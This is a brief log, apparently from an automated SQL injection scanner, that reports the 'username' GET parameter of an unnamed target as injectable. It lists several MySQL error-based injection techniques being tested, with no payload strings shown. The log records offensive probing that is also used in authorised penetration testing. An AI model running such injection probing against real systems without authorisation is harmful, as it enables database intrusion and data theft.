 [10:46:20] [INFO] GET parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable
[10:46:20] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:46:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:46:20] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:46:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:46:20] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:46:20] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[10:46:20] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:46:20] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:46:20] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:46:20] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:46:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:46:20] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:46:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:46:20] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:46:20] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:46:20] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'